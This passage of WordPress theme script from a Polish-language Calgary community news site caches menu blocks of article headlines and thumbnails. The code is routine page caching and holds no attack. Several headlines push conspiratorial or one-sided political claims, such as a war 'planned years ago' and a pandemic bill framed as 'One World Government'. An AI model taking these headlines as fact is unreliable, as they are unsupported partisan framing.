class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Street Church Calgary with Pasor Artur Pawlowski.\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\">\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pocisk ukrai\u0144ski wystrzelony przez Ukrain\u0119 w kierunku Polski\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\">Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 